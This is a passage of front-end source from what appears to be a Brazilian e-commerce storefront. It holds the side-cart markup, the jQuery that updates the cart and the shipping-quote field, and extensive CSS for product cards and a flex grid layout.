45%; } #side-cart .prod-quantity-cart input:focus-visible { outline: none; } #side-cart .prod-quantity-cart { max-width: 100px; width: 100px; height: 21px; } #side-cart .item-right { min-width: 100px; max-width: 100px; align-items: end; margin-right: 5px; } #side-cart #item-subtotal { font-size: 80%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .color-attr { color: var(--cor-txt-nome-prto); } #side-cart .item-cart-attr .color { width: 15px; height: 15px; border-color: var(--cor-txt-prc-prto); border-radius: 100%; border-width: 1px; } #side-cart .item-cart-attr { font-size: 65%; font-weight: 300; gap: 5px; color: var(--cor-txt-prc-prto); } img.atribute-img { max-width: 40px; height: auto; }</style><div id="item-blank" class="item-info flex" justify-content="space-between"> <div class="item-left flex" direction="column"> <div id="item-img"> <img src="#" height="auto" width="70"> </div> <div class="item-content flex"> <div id="item-price"> </div> </div> </div> <div class="item-middle flex" direction="column" justify-content="space-between" align-items="center"> <div id="item-name"> </div> <div class="prod-quantity-cart flex" justify-content="space-between" align-items="center"> <button class="minus"> <i class="data-fa-i2svg="> <svg class="svg-inline--fa fa-minus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> <input autocomplete="none" name="quantity[0]" id="quantity[0]" class="quantitySelect" type="number" value="12" step="1" min="1" max="99999"> <button class="plus"> <i class="" data-fa-i2svg=""> <svg class="svg-inline--fa fa-plus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> </div> </div> <div class="item-right flex" justify-content="space-between" direction="column"> <div class="item-delete"> <i class="fa-duotone fa-trash-can-xmark"> </i> </div> <div id="item-subtotal"> </div> </div></div> </div> <div id="cart-max-items" class="flex" justify-content="center" align-items="center" style="display: none;"> <a href="/cart" class="go-cart flex"> exibindo <span>0 </span>de <span>0 </span>produtos - ver todos </a> </div> </div> <div class="cart-total flex" justify-content="space-between" align-items="center" wrap="true" gap="10"> <div class="shopping-cart-shipping flex w-100" gap="10" direction="column" align-items="center"> <div class="body-freight-calculation w-100 flex" gap="10" align-items="center"> <div class="title-freight-calculation"> <small class="text-center">Consultar frete </small> </div> <div class="input-freight-calculation position-relative flex" gap="10" align-items="center" justify-content="end"> <input type="postcode" name="cep" id="cep" class="campo_texto" data-mask="00000-000" placeholder="00000-000" value=""> <div class="button-freight-calculation position-absolute"> <a id="btn-calc-frete" data-action="shoppingCart.getShipping" data-result=".shippingMethods" data-input="input#cep" data-type="buttonAction" title="Calcular frete"> <i class="fa-light fa-magnifying-glass-location"> </i> </a> </div> </div> </div> <dl class="shippingMethods w-100" style="display:none;"> </dl> </div> <div class="subtotal-name">Total </div> <div class="price-total">R$ <span id="cart-total-value">0,00 </span> </div> </div> <div class="cart-empty"> <b>O CARRINHO DE COMPRAS ESTÁ VAZIO. </b> </div> <div class="cart-footer"> <div class="pull-footer flex" justify-content="center" direction="column" align-items="center"> <a href="/checkout" class="finish-order flex button-style-primary btn btn-primary w-100" align-items="center" justify-content="center"> <span> <i class="fa-duotone fa-check-double"> </i> REALIZAR PEDIDO </span> </a> <a href="/cart" class="go-cart flex undereffect" align-items="center" justify-content="center">ir para o carrinho </a> </div> </div></div><div class="overlay"></div><script> $(document).ready(function () { /*consoleDebug("sidecart", "init");*/ $(".sidecart-button").on("click", function (event) { toggleSideCart(); cartRequest(); event.stopPropagation(); } ); $(".overlay, #side-cart .close-cart").on("click", function (event) { toggleSideCart(); event.stopPropagation(); } ); loadCartData(); } ); function storeCartData(data) { /*console.log("Saving to LocalStorage:", data);*/ localStorage.setItem('cartData', JSON.stringify(data)); } function loadCartData() { const storedData = localStorage.getItem('cartData'); /*console.log("Loaded from LocalStorage:", storedData);*/ if (storedData) { const data = JSON.parse(storedData); refreshCartItems(data); } } /* SHOW / HIDE SIDECART FUNCTIONS */ function toggleSideCart(){ if ($("#side-cart").hasClass("show-cart")) hideSideCart(); else showSideCart(); } function showSideCart(){ closeFancybox(); $("#side-cart").addClass("show-cart"); $(".overlay").addClass("backdrop"); $("body").addClass("flow-y"); autohideSideCart(3000); } function hideSideCart(){ $("#side-cart").removeClass("show-cart"); $(".overlay").removeClass("backdrop"); $("body").removeClass("flow-y"); } function autohideSideCart(delay){ if (window.matchMedia('(max-width: 700px)').matches) { return } if (delay > 0) setTimeout(function () { autohideSideCart(); } , delay); else if ($("#side-cart").is(':hover')) setTimeout(function () { autohideSideCart(); } , 15000); else hideSideCart(); } /* END SHOW / HIDE SIDECART FUNCTIONS */ async function addedToCart(showSidecart){ /*consoleDebug("sidecart","addedToCart");*/ cartRequest(); if (showSidecart) showSideCart(); /*await shoppingCart.added(elem, response, textStatus, jqXHR);*/ } async function cartRequest(url = "/cart/update", data = null) { /*consoleDebug("sidecart", "cartRequest");*/ return new Promise((resolve, reject) => { $.ajax({ type: "POST", url, processData: !1, contentType: !1, data, headers: { ajaxSubmit: true, } , success: function (response) { /*consoleDebug("sidecart", "cartRequest", response);*/ refreshCartItems(response); if (response.change_url && url != "/cart/update") { const destinyUrl = response.url; const [, destinyPath] = destinyUrl.split(window.location.origin); if (!destinyPath.includes("/cart")) { return reject(response); } resolve(response); } resolve(response); } , error: function (error) { reject(error); } , } ); } ); } function refreshCartItems(data){ /*consoleDebug("sidecart","refreshCartItems");*/ /* Empty Cart Items */ cleanCartItems(); /* Limit 10 items */ const maxCartProducts = 10; $(".sidecart-items-counter").html(data.cartItemsCount); $("#cart-total-value").html(FormataMoeda(parseFloat(data.orderTotalValue),1)); if (data.cartItemsCount > 0){ const items = data.cart.items; let productsCount = 0; let totalProductsCount = 0; for (const [key, item] of Object.entries(items)) { totalProductsCount++; if (totalProductsCount > maxCartProducts) continue; productsCount++; /* Get item data */ const productHasAttributes = /{d+}/.test(key); const last = (productsCount == Object.keys(items).length) ? 'last' : ''; let pid = isNaN(key) ? key : Number(key); const subtotal = item.price * item.quantity; /*Update product info*/ $("#cart-items").append('<div id="item-'+pid+'" class="item-info flex '+last+'" justify-content="space-between"></div>'); $("#item-"+$.escapeSelector(pid)).html($("#item-blank").html()); $("#item-"+$.escapeSelector(pid)+" #item-img img")[0].src=item.image; $("#item-"+$.escapeSelector(pid)+" #item-name").html(item.name); $("#item-"+$.escapeSelector(pid)+" #item-price").html("R$ " + FormataMoeda(parseFloat(item.price),1)); $("#item-"+$.escapeSelector(pid)+" #item-subtotal").html("R$ " + FormataMoeda(parseFloat(subtotal),1)); /*Update quantity handling components*/ const inputQty = $('#item-'+$.escapeSelector(pid)).find("input[id='quantity[0]']")[0]; inputQty.name = "quantity["+pid+"]"; inputQty.value = item.quantity; inputQty.onblur = function() { updateItemQty(pid, inputQty.value); }; inputQty.addEventListener('keypress', function( e ) { if (event.keyCode == '13') updateItemQty(pid, inputQty.value); } , false); inputQty.id = "quantity["+pid+"]"; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].id = pid; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].onclick = function() { deleteCartItem(pid); }; $("#item-"+$.escapeSelector(pid)+" .plus")[0].onclick = function() { addItemQty(pid, 1); }; $("#item-"+$.escapeSelector(pid)+" .minus")[0].onclick = function() { removeItemQty(pid, 1); }; } if (totalProductsCount > maxCartProducts){ /*consoleDebug("sidecart", "refreshCartItems", "maxCartProducts = " + maxCartProducts);*/ /*consoleDebug("sidecart", "refreshCartItems", "productsCount = " + productsCount);*/ /*consoleDebug("sidecart", "refreshCartItems", "data.cartItemsCount = " + data.cartItemsCount);*/ $("#cart-max-items a span").eq(0).html(productsCount); $("#cart-max-items a span").eq(1).html(totalProductsCount); $("#cart-max-items").show(); } else $("#cart-max-items").hide(); } /* show / hide cart items */ /*consoleDebug("sidecart", "refreshCartItems", data.cartItemsCount);*/ $('#side-cart .cart-item-head')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-total')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .finish-order')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-empty')[0].style.visibility = data.cartItemsCount > 0 ? "hidden" : "visible"; refreshPageItems(data); refreshCartOffer(data.orderTotalValue); storeCartData(data); } function refreshPageItems(data){ /*consoleDebug("sidecart","refreshPageItems");*/ if (data.cartItemsCount > 0 && $(".home-page").length){ /* Refresh Page Items Card */ } } function refreshCartOffer(cartTotal){ const offerValue = isNaN(500) ? 0 : 500; if (offerValue == 0) { $("#cart-offer").hide(); $(".cart-offer-spacer").hide(); return; } const amountLeft = offerValue - cartTotal; /*consoleDebug("sidecart","refreshCartOffer("+cartTotal+")", "offerValue = " + offerValue + " | amountLeft = " + amountLeft);*/ if (amountLeft > 0) { $("#cart-offer").addClass("incomplete"); $("#cart-offer .incomplete-content").show(); $("#cart-offer").removeClass("complete"); $("#cart-offer .complete-content").hide(); $("#cart-offer .incomplete-content .amount-left").html(FormataMoeda(parseFloat(amountLeft),1)); } else { $("#cart-offer").removeClass("incomplete"); $("#cart-offer .incomplete-content").hide(); $("#cart-offer").addClass("complete"); $("#cart-offer .complete-content").show(); } $("#cart-offer").show(); $(".cart-offer-spacer").show(); } function cleanCartItems() { /*consoleDebug("sidecart","cleanCartItems");*/ $(".item-info").each(function (index, element) { if (element.id != 'item-blank') element.remove(); } ); } async function deleteCartItem(pid = null) { /*consoleDebug("sidecart","deleteCartItem("+pid+")");*/ if (pid){ const data = new FormData(); data.set("pid", pid); await cartRequest("/?action=remove_product", data); } } function addItemQty(pid, qty) { /*consoleDebug("sidecart","addItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty + qty; updateItemQty(pid, newQty); } function removeItemQty(pid, qty) { /* consoleDebug("sidecart","removeItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty - qty; updateItemQty(pid, newQty); } async function updateItemQty(pid, qty){ /*consoleDebug("sidecart","updateItemQty");*/ if (pid){ if (qty <= 0) deleteCartItem(pid); else { const data = new FormData(); data.set("quantity["+pid+"]", qty); await cartRequest("/cart/update", data); } } } async function emptyCartItems() { /*consoleDebug("sidecart","emptyCartItems");*/ $("#cart-items .item-info").each(async function (index, element) { const pid = $(element).attr("pid"); await deleteCartItem(pid); } ); } /* BUY / ADD TO CART FUNCTIONS */ function cartBuyNow(pid, qty){ /*consoleDebug("sidecart","buyNow");*/ shoppingCart.add( { id_produto: pid, quantity: qty} , function (result) { /*console.Debug(result);*/ shoppingCart.added(result); if (result.error) alert(result.error); else if (result.change_url) redireciona(result.url); else { redireciona("/goto/checkout"); } } ); } function addToCart(pid, qty) { /*consoleDebug("sidecart","addToCart");*/ shoppingCart.add({ id_produto: pid, quantity: qty} , shoppingCart.added); } /* END - BUY / ADD TO CART FUNCTIONS */</script><style> /*-- Inclusão de css geral --*/ /* TAGs Banner */
.tag-cereal { margin-left: 15px;
}
/* END TAGs Banner */
.prod-quantity-cart button.disabled { color: #eee;
}
.element-banner_by_tag { margin: 15px 0;
}
.products-cards-item .prod-quantity-cart button { background: #ccc; border-radius: 100%; height: 30px; width: 30px;
}
.product-card-action form { gap: 10px;
}
/* FAIXA-INFORMATIVA */
.element-container .content h6 { margin: 10px 0; font-size: 95%; text-align: center;
}
.element-container .content p { font-size: 90%;
}
/* FIM FAIXA-INFORMATIVA */
.empty-block { height: 35px;
}
.showcase-grup .title { position: relative; display: flex; justify-content: left; margin: 25px 0 30px;
}
.showcase-grup .title h1 { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%);
}
.showcase-grup .title h2 { color: rgb(0 0 0 / 80%); padding: 3px 0; text-align: left;
}
.quickview-mobile { color: var(--color-txt-60); display: none;
}
@media (max-width: 1100px) { .showcase-grup .title h1, .showcase-grup .title h2 { position: unset; transform: inherit; } .quickview-mobile { display: block; }
}
@media (max-width: 600px) { .showcase-grup .title h1, .showcase-grup .title h2 { position: unset; transform: inherit; font-size: 100%; } .showcase-element.element-products-carousel, .showcase-element.element-products-gallery { max-width: 95% !important; flex-basis: 95% !important; box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 11%) 0px 2px 16px 0px; border-radius: 20px; margin: 0 auto 20px; }
}
.element-products-gallery .collection-grid.mode-grid { margin-bottom: 15px;
}
.showcase-grup .content { color: var(--cor-txt-gerais);
}
.products-cards-item { margin-bottom: 10px;
}
top: 50%;
background: #f8f8f8;
border: 1px solid #e1e1e1;
border-radius: 100%;
font-size: 1.3em;
height: 46px;
width: 46px;
}
.showcase-grup .swiper-button-next:after, .showcase-grup .swiper-button-prev:after { font-size: 90%;
}
.showcase-grup .swiper-button-prev { left: 0;
}
.showcase-grup .swiper-button-next { right: 0;
}
@media (max-width: 768px){ .showcase-grup .swiper-button-next, .showcase-grup .swiper-button-prev { height: 30px; width: 30px; }
}
.storefront-cards:hover .block-fixed-card { opacity: 0;
}
.storefront-cards .block-fixed-card { top: 45%;
}
.storefront-cards .attributes-group { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; text-align: center; color: var(--color-txt-80);
}
.storefront-cards .product-attributes .attributes-item { margin-right: 0;
}
.storefront-cards .product-attributes .attributes-item label { border-radius: 100%; margin: 0; width: 25px; height: 25px; display: flex; justify-content: center; align-items: center; font-size: 12px; transition: all .3s ease-in;
}
.storefront-cards:hover .product-attributes .attributes-item label { opacity: 1;
}
.storefront-cards .card-countdown { padding: 0; margin: 0;
}
/*CSS PRODUCT CARDD*/
.product-card { overflow: hidden; padding: 10px; border-radius: 15px; border: 1px solid #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.12); cursor: pointer;
}
.product-card:hover{ box-shadow: rgb(0 0 0 / 10%) 0px 5px 5px; border: 1px solid #004fff40;
}
.product-card .block-fixed-card { bottom: 0;
}
.products-cards-item .wishlist i { color: #ccc; cursor: pointer; font-size: 80%
}
/*HOVER IMG-PRODUTO PRODUCT CARDD*/
.storefront-cards .product-secondary-img { -webkit-opacity: 0; -moz-opacity: 0; -ms-opacity: 0; -o-opacity: 0; opacity: 0; visibility: hidden; transition: all ease-in-out 100ms; top: 0;
}
.storefront-cards .product-link:hover .product-secondary-img { -webkit-opacity: 1; -moz-opacity: 1; -ms-opacity: 1; -o-opacity: 1; opacity: 1; visibility: visible;
}
/*FIM HOVER IMG-PRODUTO PRODUCT CARDD*/
/*VALORES DO PRODUTO CARD*/
[data-element=price] .price { font-size: 1.4750em; font-weight: 500;
}
[data-element=price] .price.slash { font-size: 100%; font-weight: 400;
}
@media (max-width: 1300px) { [data-element=price] .price { font-size: 1em; } [data-element=price] .price.slash { font-size: 0.875em; }
}
@media (max-width: 600px) { [data-element=price] .price { font-size: 0.875em; } [data-element=price] .price.slash { font-size: 0.750em; }
}
/*FIM VALORES DO PRODUCT CARD*/
/*BOTAO QUICKVIEW PRODUCT CARD*/
.product-card .product-card-quickview .button-quickview { height: 1.125rem; width: 2.125rem; border-radius: 0%; opacity: 0.7;
}
.product-card .product-card-quickview .button-quickview:hover { opacity: 1;
}
.product-card .product-card-quickview i { color: #999; font-size: 1rem;
}
/*FIM BOTAO QUICKVIEW PRODUCT CARD*/
.product-card-thumbnail { margin: 0 !important;
}
.product-card-price .currentPrice { text-align: left;
}
.product-card-action { -webkit-transition: all .35s ease; -moz-transition: all .35s ease; -ms-transition: all .35s ease; -o-transition: all .35s ease; transition: all .35s ease;
}
.product-card-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; height: auto;
}
.product-card-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-action button.bt-buy { z-index: 2;
}
.product-card-action .button-see-more { min-height: 60px;
}
.product-card .out-of-stock { padding: 5px; height: 4em; gap: 5px; margin-top: -65px; background: #fff;
}
.foot-card { padding-bottom: 15px; justify-content: space-between;
}
.product-card-title { gap: 10px;
}
.product-card-title a { color: rgb(0 0 0 / 85%); font-size: 86%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.38; font-weight: 400; min-height: 40px; margin-top: 3px; margin-bottom: 5px; text-align: left;
}
.stars { color: #ffcd00; font-size:78%;
}
.stars.no-votes { color: #dbdbdb; font-size:78%;
}
.product-card-marks { left: 0; gap: 3px; font-size: 80%; font-weight:400; top: 7px; padding: 0 8px;
}
.product-card-marks li { color: #fff; font-size: 80%; padding: 1px 10px !important; border-radius: 50rem;
}
.product-card-marks .mark-new { background-color: var(--cor-bg-tag-lanc);
}
.product-card-marks .mark-hotdeal { background-color: var(--cor-bg-tag-desc);
}
.product-card-marks .mark-exclusive { background-color: var(--cor-bg-tag-exclus);
}
.foot-card { justify-content: space-between;
}
.product-card-price .price.slash { font-size: 100%; color: var(--cor-txt-prc-prto); opacity: 0.6;
}
.product-card-price .price { color: rgb(0 0 0 / 90%); font-size: 140%;
}
.product-card-price .installment-plan { color: rgb(0 0 0 / 60%); font-size: 78%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.4; font-weight: 400; min-height: 30px;
}
.foot-buttons { gap: 10px; justify-content: flex-end;
}
.product-card-action button.btn { height: 3em;
}
.product-card-rating-buttons { gap: 5px; margin-bottom: 10px; justify-content: left !important; font-size: 90%;
}
.product-card .wishlist .btn-wishlist { color: #000; border: none; background: none; padding: 0; font-size: 16px; opacity: 0.2;
}
.product-card .wishlist .btn-wishlist:hover{ opacity: 0.6;
}
.product-card-information-add { position: absolute; z-index: 1; display: flex; flex-flow: wrap column; gap: 10px; top: 0; left: 0;
}
.product-card-information-add div { background-color: #e6f7ee; font-size: 70%; padding: 3px 5px; color: #00a650; text-align: center; border-radius: 0px 10px 10px 0; margin: 10px 0; font-weight: 600;
}
.discount-chip { font-size: 75%; gap: 5px; right: 0px; z-index: 1; top: 35px; padding: 0 8px;
}
.discount-chip span { background-color: #ff5b00; color: #fff; padding: 2px 5px; border-radius: 6px;
}
/*-- Fim vitrine --*/
.immediate-delivery a { color: #3d8b1b !important; background: #e6f7ee; padding: 2px 10px; border-radius:30px; font-weight: 600; margin-left: -8px;
}
.collection-grid.mode-grid[data-columns="3"] { justify-content: center;
}
@media (max-width: 1300px) { .product-card .product-card-quickview { top: 30%; }
}
@media (max-width: 1100px) { .product-card-thumbnail { flex-direction: column; } .product-card-action { opacity: 1; position: inherit; } .card-body, .foot-card { padding: 0px; } .flex-mobile { width: calc(100% / 3) !important; } .showcase-element { margin-bottom: 15px; }
}
@media (max-width: 770px) { .showcase-grup .title { font-size: 1.2rem; justify-content: start; width: 100%; margin: 15px auto; }
}
@media (max-width: 600px) { .product-card-action button.btn { font-size: 0.750em; height: auto; } .product-card .product-card-quickview .button-quickview { opacity: 0.8; padding: 1px; width: 25px; } div[data-items-mobile="2"] .product-card .product-card-quickview .button-quickview { width: 1.5625rem; height: 1.5625rem; font-size: 0.7500em; padding: 0; } div[data-items-mobile="2"] .product-card { padding: 5px; } div[data-items-mobile="2"] .product-card .product-card-quickview { width: 100%; top: 25%; } div[data-items-mobile="2"] .count-text { width: 30px; height: 30px; font-size: 0.500em; } div[data-items-mobile="2"] .product-card-price .price { color: #27a347; } div[data-items-mobile="2"] .card-body { display: block; } div[data-items-mobile="2"] .product-card-title, .flex-mobile[width='6'] .product-card-title { font-size: 75%; min-height: 30px; } div[data-items-mobile="2"] .product-card-marks, .flex-mobile[width='6'] .product-card-marks { position: absolute; font-size: 55%; top: 10%; left: 0; flex-direction: column !important; align-items: flex-start !important; } div[data-items-mobile="2"] .product-card-information-add div, .flex-mobile[width='6'] .product-card-information-add div { font-size: 50%; } div[data-items-mobile="2"] .currentPrice, .flex-mobile[width='6'] .currentPrice { font-size: 75%; } div[data-items-mobile="2"] .product-card-price .installment-plan, .flex-mobile[width='6'] { min-height: 30px; } .flex-mobile[width='6'] .product-card-action button.bt-buy, .product-card-action .button-see-more { min-height: 30px; } .flex-mobile[width='6'] .product-card-action .empty-block { height: 35px; } .flex-mobile[width='6'] .product-link { height: auto; } .flex-mobile[width='6'], .product-card-action .prod-quantity-cart { font-size: 80%; } .flex-mobile[width='6'] .product-card-information-add { gap: 2px; } .flex-mobile[width='6'] .discount-chip { font-size: 60%; } .showcase-grup .content, .element-banner_by_id { padding: 0 !important; } div[data-items-mobile="2"] .only-remain, div[data-items-mobile="2"] .product-card-rating, div[data-items-mobile="2"] .wishlist { font-size: 0.750em; } .flex-mobile[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; padding: 5px !important; } .flex-mobile[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
}
/*FIM CSS PRODUCT CARD*/
/*CSS PRODUCT CARD LIST*/
.product-card-list-highlights { width: auto;
}
.product-card-list-link { display: grid; grid-template-columns: auto 1fr; gap: 5px; align-content: space-between;
}
.product-card-list a { color: var(--cor-txt-prc-prto); flex-direction: column; display: flex;
}
.product-card-list-highlights { align-self: flex-start;
}
.list-button-quickview { bottom: 0%; z-index: 1; left: 20%; opacity: 0;
}
.list-button-quickview .button-quickview { width: 40px; height: 40px; border-radius: 0% !important;
}
.list-button-quickview .button-quickview i { z-index: 1; color: #ccc;
}
.product-card-list-highlights:hover .list-button-quickview { opacity: 1;
}
.product-card-list-link .stars { flex-direction: column;
}
.product-card-list-information { width: 70%; gap: 5px;
}
.product-card-list button.btn-wishlist { padding: 0; appearance: none; background: none; border: none; font-size: 1.250em; cursor: pointer;
}
.product-card-list-information .wishlist { position: absolute; right: 10px;
}
.product-card-list-action .prod-quantity-cart { background: #ffffffe8; padding: 5px; margin-bottom: 5px; font-size: 75%;
}
.product-card-list-action .prod-quantity-cart input { background: none; border: none;
}
.product-card-list-action .product-link { display: block;
}
.product-card-list-action .button-see-more { min-height: 40px; font-size: 95%;
}
.product-card-list-title a.link-name { color: var(--cor-txt-nome-prto); width: 100%; margin-bottom: 5px; font-size: 85%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 400; min-height: 45px;
}
.product-card-list-title a:hover { opacity: 1;
}
.product-card-list-title p { display: none;
}
.product-card-list-marks, .product-card-list-information-add { font-size: 65%; gap: 5px; margin-bottom: 5px; z-index: 1;
}
.product-card-list-marks li { color: #fff; padding: 1px 8px !important; border-radius: 50px;
}
.product-card-list-marks .mark-new { background-color: var(--cor-bg-tag-lanc);
}
.product-card-list-marks .mark-hotdeal { background-color: var(--cor-bg-tag-desc);
}
.product-card-list-marks .mark-exclusive { background-color: var(--cor-bg-tag-exclus);
}
.product-card-list-highlights .wishlist { left: 60%; z-index: 1; opacity: 0; bottom: 7px;
}
.product-card-list-highlights:hover .wishlist { opacity: 1;
}
.product-card-list-highlights button.btn-wishlist.active { opacity: 1; z-index: 1;
}
.product-card-list .discount-chip { z-index: 1;
}
.product-card-list figure { gap: 5px; grid-column: 2;
}
.product-card-list figure img { margin: 0; max-height: 200px; width: auto;
}
.product-card-list .card-countdown { grid-column: 1 / 3;
}
.product-card-list .card-countdown .only-remain { display: none;
}
.product-card-list .count-text { width: 2.188rem; height: 2.188rem; font-size: 0.750em; padding: 1rem;
}
.product-card-list figure .stars { flex-direction: column;
}
.product-card-list-price { max-width: 280px;
}
.product-card-list-price .price.slash { color: rgb(0 0 0 / 90%); opacity: 0.6; margin-right: 0;
}
.product-card-list-price .price { color: rgb(0 0 0 / 90%); font-size: 140%;
}
.product-card-list-price .currentPrice { display: flex; align-items: center; flex-wrap: wrap; gap: 0 5px;
}
.product-card-list-price .installment-plan { color: rgb(0 0 0 / 60%); font-size: 78%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 400;
}
.mode-list .product-card-list-information-add { left: 0; top: 0;
}
.product-card-list-information-add div span { background-color: #77777770; padding: 0px 5px; color: #fff; text-align: center;
}
.product-card-list-sales-data .product-card-rating .stars { font-size: 75%; justify-content: flex-start;
}
.product-card-list .time-icon { display: none;
}
.product-card-list-highlights .only-remain span { display: block; text-align: center; font-size: 85%;
}
.product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { height: auto; font-size: 0.875em;
}
.product-card-list-sales-data .chip.out-of-stock { margin-top: 10px; color: var(--cor-txt-nome-prto);
}
.storefront-cards.product-card-list .attributes-group { text-align: initial;
}
/*LIST 1 STRIP*/
@media (min-width: 1024px) { .strip div[data-items="1"] .product-card-list .product-card-list-link, .content-strip div[data-columns="1"] .product-card-list .product-card-list-link { max-width: 225px; } .content-strip div[data-columns="2"] .products-cards-item { width: calc(100% / 2) !important; } .content-strip div[data-columns="1"] .products-cards-item { width: 100% !important; } .strip div[data-items="1"] .product-card-list-title a, .content-strip div[data-columns="1"] .product-card-list-title a, .strip div[data-items="1"] .product-card-list-price .price, .content-strip div[data-columns="1"] .product-card-list-price .price { font-size: 125%; } .strip div[data-items="1"] figure img, .content-strip div[data-columns="1"] figure img { max-height: 100%; } .strip div[data-items="1"] .product-card-list-title a, .strip div[data-items="1"] .product-card-list-price .price { font-size: 110%; } .strip div[data-items="1"] .product-card-list-title p { font-size: 90%; display: block; } .strip div[data-items="1"] .product-card-list-marks, .strip div[data-items="1"] .product-card-list-information-add, .strip div[data-items="1"] .product-card-list-sales-data .stars { font-size: 80%; }
}
@media (max-width: 1800px) { .content-strip .products-cards-item { width: calc(100% / 3) !important; }
}
@media (max-width: 1300px) { .content-strip .products-cards-item { width: calc(100% / 2) !important; } .product-card-list .product-card-list-link { align-self: flex-start; padding: 5px; }
}
@media (max-width: 1000px) { .collection-grid.mode-list .product-card-list, .collection-grid.mode-grid .product-card-list { height: auto !important; padding: 5px !important; } .content-strip .mode-grid .products-cards-item { width: 100% !important; } .product-card-list-information .product-card-list-title a { min-height: unset; } .product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { font-size: 0.875em; }
}
@media (max-width: 600px) { .product-card-list-price .price { font-size: 85%; } .product-card-list-action button.button-style-primary, .product-card-list-action button.button-style-secondary { font-size: 70%; } .product-card-list-action { order: 2; } .product-card-list figure img { margin: 0 !important; max-width: 90px; } .product-card-list-action button.btn-primary, .product-card-list-action .button-see-more { min-height: auto; font-size: 75%; padding: 10px 0px; } .product-card-list-action .prod-quantity-cart { font-size: 60%; } .product-card-list-link .stars { font-size: 65%; } .product-card-list-information { width: 50%; }
}
@media (max-width: 375px) { .product-card-list-information-add { position: absolute; bottom: 0; left: 0; flex-direction: column; } .product-card-list .discount-chip { font-size: 10px; }
}
/*FIM CSS PRODUCT CARD LIST*/ .flex { display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
}
.procuct-detail.flex .back { display: none;
}
.flex[align-items=flex-start] { -webkit-box-align: flex-start; -ms-flex-align: flex-start; -webkit-align-items: flex-start; align-items: flex-start;
}
.flex[align-items=center] { -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;
}
.flex[justify-content=center] { -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center;
}
.flex[justify-content=start] { -webkit-justify-content: flex-start; -moz-box-pack: start; justify-content: flex-start;
}
.flex[justify-content=end] { -webkit-justify-content: flex-end; -moz-box-pack: end; justify-content: flex-end;
}
.flex[justify-content=space-between] { -webkit-justify-content: space-between; justify-content: space-between;
}
.flex[direction=column] { -webkit-flex-direction: column; -moz-box-orient: vertical; -moz-box-direction: normal; flex-direction: column;
}
.flex[direction=row] { -webkit-flex-direction: row; -moz-box-orient: horizontal; -moz-box-direction: normal; flex-direction: row;
}
.flex[width=auto] { -webkit-flex: 0 0 auto; -moz-box-flex: 0; flex: 0 0 auto; width: auto; max-width: 100%;
}
.flex[width='1'] { -ms-flex-preferred-size: 8.33333333%; flex-basis: 8.33333333%; max-width: 8.33333333%;
}
.flex[width='2'] { -ms-flex-preferred-size: 16.66666667%; flex-basis: 16.66666667%; max-width: 16.66666667%;
}
.flex[width='3'] { -ms-flex-preferred-size: 25%; flex-basis: 25%; max-width: 25%;
}
.flex[width='4'] { -ms-flex-preferred-size: 33.33333333%; flex-basis: 33.33333333%; max-width: 33.33333333%;
}
.flex[width='5'] { -ms-flex-preferred-size: 41.66666667%; flex-basis: 41.66666667%; max-width: 41.66666667%;
}
.flex[width='6'] { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%;
}
.flex[width='7'] { -ms-flex-preferred-size: 58.33333333%; flex-basis: 58.33333333%; max-width: 58.33333333%;
}
.flex[width='8'] { -ms-flex-preferred-size: 66.66666667%; flex-basis: 66.66666667%; max-width: 66.66666667%;
}
.flex[width='9'] { -ms-flex-preferred-size: 75%; flex-basis: 75%; max-width: 75%;
}
